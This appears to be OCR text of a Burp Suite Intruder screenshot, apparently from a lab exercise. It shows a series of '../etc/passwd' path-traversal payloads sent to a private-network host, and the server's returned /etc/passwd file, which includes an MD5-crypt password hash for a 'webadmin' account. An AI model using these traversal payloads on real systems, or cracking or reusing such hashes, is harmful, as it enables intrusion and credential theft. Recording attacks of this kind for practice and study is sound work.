 4. Intruder attack of 192.168.107.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1133
1 ../etc/passwd 200 1050
2 ../../etc/passwd 200 1053
3 ../../../etc/passwd 200 1056
4 ../../../../etc/passwd 200 1059
5 ../../../../../etc/passwd 200 3022
6 ../../../../../../etc/passwd 200 3025
7 ../../../../../../../etc/passwd 200 3028
Request Response
Pretty Raw Hex Render \n
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
73 </PRE>
? Search... 0 matches
Finished